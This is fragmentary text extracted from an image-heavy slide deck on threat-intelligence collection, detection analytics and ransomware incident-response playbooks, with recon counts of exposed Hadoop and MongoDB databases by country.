



# Collect, Detect, Respond

- Ingest open source feeds and ensure all data types are being collected
- Leverage existing security architecture to feed existing threat intel platform and analytical processes
- Create custom analytics to make intelligence actionable
- Incident response playbooks that cover feeding intelligence back into platform





### **Rating Your Threat Intel Feeds**







### To Build or Not To Build







### Analytic Engine





# **Creating Analytics**

### • Email:

- Blacklist To/From sender and IP Address
- Total IOC score from all threat sources weighted on confidence from each source
- Network Communications:
  - Blacklist Network IOCs
  - Total IOC score from all threat sources weighted on confidence from each source
  - Anomalous HTTP/DNS Detection (Payload size, Frequency Extraction, DGA)
- Endpoint
  - Blacklist File Extensions
  - YARA
  - Rapid attempts to create, modify, and access files





# **Creating Playbooks**

- Determine Ransomware Infection
  - If device is infected, is it ransomware?
- Investigate Infection Delivery
  - Email, exploit kit, ect..
  - Search for other malicious artifacts
- Scope Incident
  - Identify malicious binary
  - Identify encrypted or ransomed files
- Protect against it
  - UPDATE SOFTWARE
  - Blocking IOCs
  - Tuning Analytics
  - Security training
- Recover
  - Verify that infection has not spread or remains
  - Restore from backup if possible



### Aftermath







0

05

USE!

Sat Jan 07 10:41:27 -0500 2017

0B

supergroup.



Hadoop, 2014.

drwxrwxr-x

hdfs

### **Motivation Behind These Attacks**









## MongoDB Documentation (Defcon 21 ->



For additional information and considerations on security, refer to the documents in the Security Section, specifically:

- Security Checklist
- MongoDB Configuration Hardening
- Hardening Network Infrastructure



### Recon

#### TOP COUNTRIES

### It's the Data, Stupid

returned 29,980 results on 18-07-2015 Search for



#### **Top Countries**

| 1. United States      | 12,649 |
|-----------------------|--------|
| 2. China              | 4,698  |
| 3. France             | 1,341  |
| 4. Russian Federation | 1,160  |
| 5. Netherlands        | 1,129  |
| 6. Germany            | 865    |
| 7. United Kingdom     | 805    |
| 8. Japan              | 775    |
| 9. Singapore          | 723    |
| 10. Brazil            | 640    |
|                       |        |



| United States | 15,097 |
|---------------|--------|
| China         | 10,502 |
| Germany       | 2,359  |
| France        | 2,226  |
| Netherlands   | 1,781  |

2015

2017



### Recon





### Recon





### Think & Act As If You're The Attacker





# My Mindset When Investigating! def attacker ():

print("Who, What, Where, Why & How")

attacker()



### Know Your Hackers and Groups Expand Your Network

